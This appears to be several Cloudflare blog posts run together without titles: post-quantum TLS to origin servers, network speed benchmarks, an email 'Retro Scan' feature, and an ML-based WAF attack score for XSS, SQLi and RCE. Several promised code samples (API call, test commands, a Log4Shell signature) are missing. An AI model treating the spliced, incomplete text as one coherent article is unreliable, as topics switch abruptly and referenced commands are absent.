
Overview of a TLS 1.3 handshake
To understand how a smooth upgrade is possible, and where it might go wrong, we need to understand a few basics of the TLS 1.3 protocol, which is used to protect traffic on the Internet. A TLS connection starts with a handshake which is used to authenticate the server and derive a shared key. The browser (client) starts by sending a ClientHello message that contains among other things, the hostname (SNI) and the list of key agreement methods it supports.
To remove a round trip, the client is allowed to make a guess of what the server supports and start the key agreement by sending one or more client keyshares. That guess might be correct (on the left in the diagram below) or the client has to retry (on the right). By the way, this guessing of keyshares is a new feature of TLS 1.3, and it is the main reason why it’s faster than TLS 1.2.
Protocol flow for server-authenticated TLS 1.3 with a supported client keyshare on the left and a HelloRetryRequest on the right.
In both cases the client sends a client keyshare to the server. From this client keyshare the server generates the shared key. The server then returns a server keyshare with which the client can also compute the shared key. This shared key is used to protect the rest of the connection using symmetric cryptography, such as AES.
Today X25519 is used as the key agreement in the vast majority of connections. To secure the connection against store-now/decrypt-later in the post-quantum world, a client can simply send a X25519+Kyber keyshare.
Hello! Retry Request? (HRR)
What we just described is the happy flow, where the client guessed correctly which key agreement the server supports. If the server does not support the keyshare that the client sent, then the server picks one of the supported key agreements that the client advertised, and asks for it in a HelloRetryRequest message.
This is not the only case where a server can use a HelloRetryRequest: even if the client sent keyshares that the server supports, the server is allowed to prefer a different key agreement the client advertised, and ask for it with a HelloRetryRequest. This will turn out to be very useful.
HelloRetryRequests are mostly undesirable: they add an extra round trip, and bring us back to the performance of TLS 1.2. We already had a transition of key agreement methods: back in the day P-256 was the de facto standard. When browsers couldn’t assume support for the newer X25519, some would send two keyshares, both X25519 and P-256 to prevent a HelloRetryRequest.
Also today, when enabling Kyber in Chrome, Chrome will send two keyshares: X25519 and X25519+Kyber to prevent a HelloRetryRequest. Sending two keyshares is not ideal: it requires the client to compute more, and it takes more space on the wire. This becomes more problematic when we want to send two post-quantum keyshares, as post-quantum keyshares are much larger. Talking about post-quantum keyshares, let’s have a look at X25519+Kyber.
The nitty-gritty of X25519+Kyber
The full name of the post-quantum key agreement we have enabled is X25519Kyber768Draft00, which has become the industry standard for early deployment. It is the combination (a so-called hybrid, more about that later) of two key agreements: X25519 and a preliminary version of NIST’s pick Kyber. Preliminary, because standardization of Kyber is not complete: NIST has released a draft standard for which it has requested public input. The final standard might change a little, but we do not expect any radical changes in security or performance. One notable change is the name: the NIST standard is set to be called ML-KEM. Once ML-KEM is released in 2024, we will promptly adopt support for the corresponding hybrid, and deprecate support for X25519Kyber768Draft00. We will announce deprecation on this blog and pq.cloudflareresearch.com.
Picking security level: 512 vs 768
Back in 2022, for incoming connections, we enabled hybrids with both Kyber512 and Kyber768. The difference is target security level: Kyber512 aims for the same security as AES-128, whereas Kyber768 matches up with AES-192. Contrary to popular belief, AES-128 is not broken in practice by quantum computers.
So why go with Kyber768? After years of analysis, there is no indication that Kyber512 fails to live up to its target security level. The designers of Kyber feel more comfortable, though, with the wider security margin of Kyber768, and we follow their advice.
Hybrid
It is not inconceivable though, that an unexpected improvement in cryptanalysis will completely break Kyber768. Notably Rainbow, GeMMS and SIDH survived several rounds of public review before being broken. We do have to add nuance here. For a big break you need some mathematical trick, and compared to other schemes, SIDH had a lot of mathematical attack surface. Secondly, even though a scheme participated in many rounds of review doesn’t mean it saw a lot of attention. Because of their performance characteristics, these three schemes have more niche applications, and therefore received much less scrutiny from cryptanalysts. In contrast, Kyber is the big prize: breaking it will ensure fame.
Notwithstanding, for the moment, we feel it’s wiser to stick with hybrid key agreement. We combine Kyber together with X25519, which is currently the de facto standard key agreement, so that if Kyber turns out to be broken, we retain the non-post quantum security of X25519.
Performance
Kyber is fast. Very fast. It easily beats X25519, which is already known for its speed:
Size keyshares(in bytes)
Ops/sec (higher is better)
Algorithm
PQ
Client
Server
Client
Server
X25519
❌
32
32
17,000
17,000
Kyber768
✅
1,184
1,088
31,000
70,000
X25519Kyber768Draft00
✅
1,216
1,120
11,000
14,000
Combined X25519Kyber768Draft00 is slower than X25519, but not by much. The big difference is its size: when connecting the client has to send 1,184 extra bytes for Kyber in the first message. That brings us to the next topic.
When things break, and how to move forward
Split ClientHello
As we saw, the ClientHello is the first message that is sent by the client when setting up a TLS connection. With X25519, the ClientHello almost always fits within one network packet. With Kyber, the ClientHello doesn’t fit anymore with typical packet sizes and needs to be split over two network packets.
The TLS standard allows for the ClientHello to be split in this way. However, it used to be so exceedingly rare to see a split ClientHello that there is plenty of software and hardware out there that falsely assumes it never happens.
This so-called protocol ossification is the major challenge rolling out post-quantum key agreement. Back in 2019, during earlier post-quantum experiments, middleboxes of a particular vendor dropped connections with a split ClientHello. Chrome is currently slowly ramping up the number of post-quantum connections to catch these issues early. Several reports are listed here, and luckily most vendors seem to fix issues promptly.
Over time, with the slow ramp up of browsers, many of these implementation bugs will be found and corrected. However, we cannot completely rely on this for our outbound connections since in many cases Cloudflare is the sole client to connect directly to the origin server. Thus, we must exercise caution when deploying post-quantum cryptography to ensure that we are still able to reach origin servers even in the presence of buggy implementations.
HelloRetryRequest to the rescue
To enable support for post-quantum key agreement on all outbound connections, without risking issues with split ClientHello for those servers that are not ready yet, we make clever use of HelloRetryRequest. Instead of sending a X25519+Kyber keyshare, we will only advertise support for it, and send a non-post quantum secure X25519 keyshare in the first ClientHello.
If the origin does not support X25519+Kyber, then nothing changes. One might wonder: could merely advertising support for it trip up any origins? This used to be a real concern in the past, but luckily browsers have adopted a clever mechanism called GREASE: they will send codepoints selected from unpredictable regions to make it hard to implement any software that could trip up on unknown codepoints.
If the origin does support X25519+Kyber, then it can use the HelloRetryRequest to request a post-quantum key agreement from us.
Things might still break then: for instance a malfunctioning middlebox, load-balancer, or the server software itself might still trip over the large ClientHello with X25519+Kyber sent in response to the HelloRetryRequest.
If we’re frank, the HRR trick kicks the can down the road: we as an industry will need to fix broken hardware and software before we can enable post-quantum on every last connection. The important thing though is that those past mistakes will not hold us back from securing the majority of connections. Luckily, from our experience, breakage will not be common.
So, when you have flipped the switch on your origin server, and things do break against expectation, what could be the root cause?
Debugging and examples
It’s impossible to exhaustively list all bugs that could interfere with the post-quantum connection, but we like to share a few we’ve seen.
The first step is to figure out what pieces of hardware and software are involved in the connection. Rarely it’s just the server: there could be a load-balancer, and even a humble router could be at fault.
One straightforward mistake is to conveniently assume the ClientHello is small by reserving only a small, say 1000 byte, buffer.
A variation of this is where a server uses a single call to recv() to read the ClientHello from the TCP connection. This works perfectly fine if it fits within one packet, but when split over multiple, it might require more calls.
Not all issues that we encountered relate directly to split ClientHello. For instance, servers using the Rust TLS library rustls did not implement HelloRetryRequest correctly before 0.21.7.
If you turned on post-quantum support for your origin, and hit issues, please do reach out: email [email protected].
Opting in and opting out
Now that you know what might lie in wait for you, let’s cover how to configure the outbound connections of your zone. There are three settings. The setting affects all outbound connections for your zone: to the origin server, but also for fetch() requests made by Workers on your zone.
Setting
Meaning
supported
Advertise support for post-quantum key agreement, but send a classical keyshare in the first ClientHello.When the origin supports and prefers X25519+Kyber, a post-quantum connection will be established, but it incurs an extra roundtrip.This is the most compatible way to enable post-quantum.
preferred
Send a post-quantum keyshare in the first ClientHello.When the origin supports X25519+Kyber, a post-quantum connection will be established without an extra roundtrip.This is the most performant way to enable post-quantum.
off
Do not send or advertise support for post-quantum key agreement to the origin.
(default)
Allow us to determine the best behavior for your zone. (More about that later.)
The setting can be adjusted using the following API call:
supported, preferred, or off, with meaning as described above
zone_id
Identifier of the zone to control. You can look up the zone_id in the dashboard.
API token
Token used to authenticate you. You can create one in the dashboard. Use create custom token and under permissions select zone → zone settings → edit.
Testing whether your origin server is configured correctly
If you set your zone to preferred mode, you only need to check support for the proper post-quantum key agreement with your origin server. This can be done with the bssl tool of BoringSSL:
If you set your zone to supported mode, or if you wait for the gradual roll-out, you will need to make sure that your origin server prefers post-quantum key agreement even if we sent a classical keyshare in the initial ClientHello. This can be done with our fork of BoringSSL:
With the HelloRetryRequest trick today, we can safely advertise support for post-quantum key agreement to all origins. The downside is that for those origins that do support post-quantum key agreement, we’re incurring an extra roundtrip for the HelloRetryRequest, which hurts performance.
You can remove the roundtrip by configuring your zone as preferred, but we can do better: the best setting is the one you shouldn’t have to touch.
We have started scanning all active origins for support of post-quantum key agreement. Roughly every 24 hours, we will attempt a series of about ten TLS connections to your origin, to test support and preferences for the various key agreements.
Our preliminary results show that 0.5% of origins support a post-quantum connection. As expected, we found that a small fraction (<0.34%) of all origins do not properly establish a connection, when we send a post-quantum keyshare in the first ClientHello, which corresponds to the preferred setting. Unexpectedly the vast majority of these origins do return a HelloRetryRequest, but fail after receiving the second ClientHello with a classical keyshare. We are investigating the exact causes of these failures, and will reach out to vendors to help resolve them.
Later this year, we will start using these scan results to determine the best setting for zones that haven’t been configured yet. That means that for those zones whose origins support it reliably, we will send a post-quantum keyshare directly without extra roundtrip.
Also speeding up non post-quantum origins
The scanner pipeline we built will not just benefit post-quantum origins. By default we send X25519, but not every origin supports or prefers X25519. We find that 4% of origin servers will send us a HelloRetryRequest for other key agreements such as P-384.
Key agreement
Fraction supported
Fraction preferred
X25519
96%
96%
P-256
97%
0.6%
P-384
89%
2.3%
P-521
82%
0.1%
X25519Kyber768Draft00
0.5%
0.5%
Also, later this year, we will use these scan results to directly send the most preferred keyshare to your origin removing the need for an extra roundtrip caused by HRR.
Wrapping up
To mitigate the store-now/decrypt-later threat, and ensure the Internet stays encrypted, the IT industry needs to work together to roll out post-quantum cryptography. We’re excited that today we’re rolling out support for post-quantum secure outbound connections: connections between Cloudflare and the origins.
We would love it if you would try and enable post-quantum key agreement on your origin. Please, do share your experiences, or reach out for any questions: [email protected].
To follow the latest developments of our deployment of post-quantum cryptography, and client/server support, check out pq.cloudflareresearch.com and keep an eye on this blog.
We constantly measure our own network’s performance against other networks, look for ways to improve our performance compared to them, and share the results of our efforts. Since June 2021, we’ve been sharing benchmarking results we’ve run against other networks to see how we compare.
In this post we are going to share the most recent updates since our last post in June, and tell you about our tools and processes that we use to monitor and improve our network performance.
How we stack up
Since June 2021, we’ve been taking a close look at every single network and taking actions for the specific networks where we have some room for improvement. Cloudflare was already the fastest provider for most of the networks around the world (we define a network as country and AS number pair). Taking a closer look at the numbers; in July 2022, Cloudflare was ranked #1 in 33% of the networks and was within 2 ms (95th percentile TCP Connection Time) or 5% of the #1 provider for 8% of the networks that we measured. For reference, our closest competitor on that front was the fastest for 20% of networks.
As of August 30, 2023, Cloudflare is the fastest provider for 44% of networks—and was within 2 ms (95th percentile TCP Connection Time) or 5% of the fastest provider for 10% of the networks that we measured—whereas our closest competitor is now the fastest for 19% of networks.
Below is the change in percentage of networks in which each provider is the fastest plotted over time.
Cloudflare is maintaining our steady growth in the percentage of networks where we’re the fastest. Despite the slight tick down the past couple of months, the trendline is still positive and with a higher rate of increase than other networks.
Now that we’ve reviewed how we stack up compared to other networks, let’s dig a little more into the other metrics we use to make us the fastest.
Our tooling
To provide insight into network performance, we use Real User Measurements (RUM) and fetch a small file from Cloudflare, Akamai, Amazon CloudFront, Fastly and Google Cloud CDN. Browsers around the world report the performance of those providers from the perspective of the end-user network they are on. The goal is to provide an accurate picture of where different providers are faster, and more importantly, where Cloudflare can improve. You can read more about the methodology in the original Speed Week blog post here.
Using the RUM data, we are able to measure various performance metrics, such as TCP Connection Time, Time to First Byte (TTFB), Time to Last Byte (TTLB), for ourselves and other networks.
Let’s take a look at some of the metrics we monitor and what’s changed since our last blog in June.
The first metric we closely monitor is the percent of networks that we are ranked #1 in terms of TCP Connection Time. That's a key performance indicator that we evaluate ourselves against. This first line of the table shows that Cloudflare was ranked #1 in 45% of networks in June 2023 and 44% in August 2023. Here’s the full picture of how we looked in June versus how we look today.
Cloudflare’s rank by TCP connection time
% of networks in June 2023
% of networks in August 2023
1
45
44
2
26
24
3
16
16
4
9
10
5
4
6
Overall, these metrics align with what we saw above: Cloudflare is still the fastest provider in the most last mile networks, and while there has been slight changes in the month-to-month fluctuations, the overall trend shows us as being the fastest.
The second metric we monitor is our overall performance in each country. This gives us visibility into the countries or regions that we need to pay closer attention to and take action towards improving our performance. Those actions will be listed later. Orange indicates the countries that Cloudflare is the fastest provider based on the TCP Connection Time. Here’s how we look as of September 2023:
For comparison, this is what that map looks like from June 2023:
We’ve become faster in Iran and Paraguay, and in the few cases where we are no longer number 1, we are within 2ms of the fastest provider. In Brazil and Norway for example, we trail Fastly by only 1ms. In various countries in Africa, Amazon CloudFront pulled ahead but only by 2ms. We aim to fix that in the coming weeks and months and return to the #1 spot there also.
The third set of metrics we use are TCP Connection Time and TTLB. The number of networks where we are #1 in terms of 95th percentile TCP Connection Time is one of our key performance indicators. We actively monitor and work on improving that metric so that we are #1 in the most metrics for 95th percentile TCP Connection Time. For September 2023, we are still #1 in the most networks for TCP Connection Time, more than double the next best provider.
Provider
# of networks where the provider is fastest for 95th percentile TCP connection time
Cloudflare
826
Google
392
Fastly
348
Cloudfront
337
Akamai
52
The way we achieve these great results is by having our engineering teams constantly investigate the underlying reasons for degraded performance if there are any, and we track open work items until they are resolved.
What’s next
We’re sharing our updates on our journey to become #1 everywhere so that you can see what goes into running the fastest network in the world. From here, our plan is the same as always: identify where we’re slower, fix it, and then tell you how we’ve gotten faster.
We are now announcing the ability for Cloudflare customers to scan old messages within their Office 365 Inboxes for threats. This Retro Scan will let you look back seven days and see what threats your current email security tool has missed.
Why run a Retro Scan
Speaking with customers, we often hear that they do not know the condition of their organization’s mailboxes. Organizations have an email security tool or use Microsoft’s built-in protection but do not understand how effective their current solution is. We find that these tools often let malicious emails through their filters increasing the risk of compromise within the company.
In our pursuit to help build a better Internet, we are enabling Cloudflare customers to use Retro Scan to scan messages within their inboxes using our advanced machine learning models for free. Our Retro Scan will detect and highlight any threats we find so that customers can clean up their inboxes by addressing them within their email accounts. With this information, customers can also implement additional controls, such as using Cloudflare or their preferred solution, to prevent similar threats from reaching their mailbox in the future.
Running a Retro Scan
Customers can navigate to the Cloudflare dashboard where they will see under the Area 1 tab the Retro Scan option:
To be able to access the messages to scan, Cloudflare needs authorization to be able to scan messages. You start this process by providing Cloudflare with the appropriate permissions to scan messages. The second authorization will allow the Cloudflare application to access Active Directory. This is needed to understand which users are within the organization along with which groups they belong to which helps our algorithms better assess if a messa ge is malicious.
Once all the authorizations are given, you have one final step which is to pick which domains we want to scan as well as providing us information about the other email security vendors who are protecting your inboxes.
Finally, customers can click “Generate Retro Scan” which will prompt Cloudflare Area 1 Email Security to start scanning older messages. Since this process takes time, we provide customers with an email alert when the scan is done.
Analyzing The Results
What you will be presented with is a quick breakdown of what threats we found within your organization’s email inboxes. The top section breaks down all of our detections by type. Here you can find the count of Malicious, Suspicious, Spoof, Spam, and Bulk messages. We also highlight the most important ones to look at under phish emails. At any point you can click the Search button to get more information about the emails with those labels.
The report also showcases the top targeted employees as well as the most common places where threats originate from. All these statistics are meant to provide a better understanding of what is going on within your company inbox.
How to sign up
The retro scan is currently in a closed beta. If you are interested in running a retro scan on your Office 365 email domains please reach out to your Cloudflare contact and we will get it added to your account.
After running a Retro Scan and seeing the results you can either choose to purchase Cloudflare Area 1 to prevent future threats from making it into your inbox or choose to set up a phishing risk assessment which is a 30 day free trial of the Area 1 product. Whereas the Retro Scan is a great tool to see what latent threats exist, a phishing risk assessment can help you gain better visibility on all the tools we have to keep mailboxes clean.
To get started you can click the “Request Trial” button at the bottom of the Retro Scan Report, fill out the corresponding form and someone from Cloudflare will reach out or you can reach out directly to your Cloudflare contact.
We are constantly researching ways to improve our products. For the Web Application Firewall (WAF), the goal is simple: keep customer web applications safe by building the best solution available on the market.
In this blog post we talk about our approach and ongoing research into detecting novel web attack vectors in our WAF before they are seen by a security researcher. If you are interested in learning about our secret sauce, read on.
This post is the written form of a presentation first delivered at Black Hat USA 2023.
The value of a WAF
Many companies offer web application firewalls and application security products with a total addressable market forecasted to increase for the foreseeable future.
In this space, vendors, including ourselves, often like to boast the importance of their solution by presenting ever-growing statistics around threats to web applications. Bigger numbers and scarier stats are great ways to justify expensive investments in web security. Taking a few examples from our very own application security report research (see our latest report here):
The numbers above all translate to real value: yes, a large portion of Internet HTTP traffic is malicious, therefore you could mitigate a non-negligible amount of traffic reaching your applications if you deployed a WAF. It is also true that we are seeing a drastic increase in global API traffic, therefore, you should look into the security of your APIs as you are likely serving API traffic you are not aware of. You need a WAF with API protection capabilities. And so on.
There is, however, one statistic often presented that hides a concept more directly tied to the value of a web application firewall:
This brings us to zero-days. The definition of a zero-day may vary depending on who you ask, but is generally understood to be an exploit that is not yet, or has very recently become, widely known with no patch available. High impact zero-days will get assigned a CVE number. These happen relatively frequently and the value can be implied by how often we see exploit attempts in the wild. Yes, you need a WAF to make sure you are protected from zero-day exploits.
But herein hides the real value: how quickly can a WAF mitigate a new zero-day/CVE?
By definition a zero-day is not well known, and a single malicious payload could be the one that compromises your application. From a purist standpoint, if your WAF is not fast at detecting new attack vectors, it is not providing sufficient value.
The faster the mitigation, the better. We refer to this as “time to mitigate”. Any WAF evaluation should focus on this metric.
How fast is fast enough?
24 hours? 6 hours? 30 minutes? Luckily we run one of the world's largest networks, and we can look at some real examples to understand how quickly a WAF really needs to be to protect most environments. I specifically mention “most” here as not everyone is the target of a highly sophisticated attack, and therefore, most companies should seek to be protected at least by the time a zero-day is widely known. Anything better is a plus.
Our first example is Log4Shell (CVE-2021-44228). A high and wide impacting vulnerability that affected Log4J, a popular logging software maintained by the Apache Software Foundation. The vulnerability was disclosed back in December 2021. If you are a security practitioner, you have certainly heard of this exploit.
The proof of concept of this attack was published on GitHub on December 9, 2021, at 15:27 UTC. A tweet followed shortly after. We started observing a substantial amount of attack payloads matching the signatures from about December 10 at 10:00 UTC. That is about ~19 hours after the PoC was published.
Our second example is a little more recent: Atlassian Confluence CVE-2022-26134 from June 2, 2022. In this instance Atlassian published a security advisory pertaining to the vulnerability at 20:00 UTC. We were very fast at deploying mitigations and had rules globally deployed protecting customers at 23:38 UTC, before the four-hour mark.
Although potentially matching payloads were observed before the rules were deployed, these were not confirmed. Exact matches were only observed on 2022-06-03 at 10:30 UTC, over 10 hours after rule deployment. Even in this instance, we provided our observations on our blog.
The list of examples could go on, but the data tells the same story: for most, as long as you have mitigations in place within a few hours, you are likely to be fine.
That, however, is a dangerous statement to make. Cloudflare protects applications that have some of the most stringent security requirements due to the data they hold and the importance of the service they provide. They could be the one application that is first targeted with the zero-day well before it is widely known. Also, we are a WAF vendor and I would not be writing this post if I thought “a few hours” was fast enough.
Zero (time) is the only acceptable time to mitigate!
Signatures are not enough, but are here to stay
All WAFs on the market today will have a signature based component. Signatures are great as they can be built to minimize false positives (FPs), their behavior is predictable and can be improved overtime.
We build and maintain our own signatures provided in the WAF as the Cloudflare Managed Ruleset. This is a set of over 320 signatures (at time of writing) that have been fine-tuned and optimized over the 13 years of Cloudflare’s existence.
Signatures tend to be written in ModSecurity, regex-like syntax or other proprietary language. At Cloudflare, we use wirefilter, a language understood by our global proxy. To use the same example as above, here is what one of our Log4Shell signatures looks like:
Our network, which runs our WAF, also gives us an additional superpower: the ability to test new signatures (or updates to existing ones) on over 64M HTTP/S requests per second at peak. We can tell pretty quickly if a signature is well written or not.
But one of their qualities (low false positive rates), along with the fact that humans have to write them, are the source of our inability to solely rely on signatures to reach zero time to mitigate. Ultimately a signature is limited by the speed at which we can write it, and combined with our goal to keep FPs low, they only match things we know and are 100% sure about. Our WAF security analyst team is, after all, limited by human speed while balancing the effectiveness of the rules.
The good news: signatures are a vital component to reach zero time to mitigate, and will always be needed, so the investment remains vital.
Getting to zero time to mitigation
To reach zero time to mitigate we need to rely on some machine learning algorithms. It turns out that WAFs are a great application for this type of technology especially combined with existing signature based systems. In this post I won’t describe the algorithms themselves (subject for another post) but will provide the high level concepts of the system and the steps of how we built it.
Step 1: create the training set
It is a well known fact in data science that the quality of any classification system, including the latest generative AI systems, is highly dependent on the quality of the training set. The old saying “garbage in, garbage out” resonates well.
And this is where our signatures come into play. As these were always written with a low false positive rate in mind, combined with our horizontal WAF deployment on our network, we essentially have access to millions of true positive examples per second to create what is likely one of the best WAF training sets available today.
We also, due to customer configurations and other tools such as Bot Management, have a pretty clear idea of what true negatives look like. In summary, we have a constant flow of training data. Additionally due to our self-service plans and the globally distributed nature of Cloudflare’s service and customer base, our data tends to be very diverse, removing a number of biases that may otherwise be present.
Simply relying on real traffic data is good, but with a few artificial enhancements the training set can become a lot better, leading to much higher detection efficacy.
In a nutshell we went through the process of generating artificial (but realistic) data to increase the diversity of our data even further by studying statistical distribution of existing real-world data. For example, mutating benign content with random character noise, language specific keywords, generating new benign content and so on.
One restriction that often applies to machine learning based classifiers running to inline traffic, like the Cloudflare proxy, is latency performance. To be useful, we need to be able to compute classification “inline” without affecting the user experience for legitimate end users. We don’t want security to be associated with “slowness”.
This required us to fine tune not only the feature set used by the classification system, but also the underlying tooling, so it was both fast and lightweight. The classifier is built using TensorFlow Lite.
At time of writing, our classification model is able to provide a classification output under 1ms at 50th percentile. We believe we can reach 1ms at 90th percentile with ongoing efforts.
Step 4: deploy on the network
Once the classifier is ready, there is still a large amount of additional work needed to deploy on live production HTTP traffic, especially at our scale. Quite a few additional steps need to be implemented starting from a fully formed live HTTP request and ending with a classification output.
The diagram below is a good summary of each step. First and foremost, starting from the raw HTTP request, we normalize it, so it can easily be parsed and processed, without unintended consequences, by the following steps in the pipeline. Second we extract the relevant features found after experimentation and research, that would be more beneficial for our use case. To date we extract over 6k features. We then run inference on the resulting features (the actual classification) and generate outputs for the various attack types we have trained the model for. To date we classify cross site scripting payloads (XSS), SQL injection payloads (SQLi) and remote code execution payloads (RCE). The final step is to consolidate the output in a single WAF Attack Score.
Step 5: expose output as a simple interface
To make the system usable we decided the output should be in the same format as our Bot Management system output. A single score that ranges from 1 to 99. Lower scores indicate higher probability that the request is malicious, higher scores indicate the request is clean.
There are two main benefits of representing the output within a fixed range. First, using the output to BLOCK traffic becomes very easy. It is sufficient to deploy a WAF rule that blocks all HTTP requests with a score lower than $x, for example a rule that blocks all traffic with a score lower than 10 would look like this:
cf.waf.score < 10 then BLOCK
Secondly, deciding what the threshold should be can be done easily by representing the score distributions on your live traffic in colored “buckets”, and then allowing you to zoom in where relevant to validate the correct classification. For example, the graph below shows an attack that we observed against blog.cloudflare.com when we initially started testing the system. This graph is available to all business and enterprise users.
All that remains, is to actually use the score!
Success in the wild
The classifier has been deployed for just over a year on Cloudflare’s network. The main question stated at the start of this post remains: does it work? Have we been able to detect attacks before we’ve seen them? Have we achieved zero time to mitigate?
To answer this we track classification output for new CVEs that fail to be detected by existing Cloudflare Managed Rules. Of course our rule improvement work is always ongoing, but this gives us an idea on how well the system is performing.
And the answer: YES. For all CVEs or bypasses that rely on syntax similar to existing vulnerabilities, the classifier performs very well, and we have observed several instances of it blocking valid malicious payloads that were not detected by our signatures. All of this, while keeping false positives very low at a threshold of 15 or below. XSS variations, SQLi CVEs, are in most cases, a problem fully solved if the classifier is deployed.
One recent example is a set of Sitecore vulnerabilities that were disclosed in June 2023 listed below:
The CVEs listed above were not detected by Cloudflare Managed Rules, but were correctly detected and classified by our model. Customers that had the score deployed in a rule in June 2023, would have been protected in zero time.
This does not mean there isn’t space for further improvement.
The classification works very well for attack types that are aligned, or somewhat similar to existing attack types. If the payload implements a brand new never seen before syntax, then we still have some work to do. Log4Shell is actually a very good example of this. If another zero-day vulnerability was discovered that leveraged the JNDI Java syntax, we are confident that our customers who have deployed WAF rules using the WAF Attack Score would be safe against it.
We are already working on adding more detection capabilities including web shell detection and open redirects/path traversal.
The perfect feedback loop
I mentioned earlier that our security analyst driven improvements to our Cloudflare Managed Rulesets are not going to stop. Our public changelog is full of activity and there is no sign of slowing down.
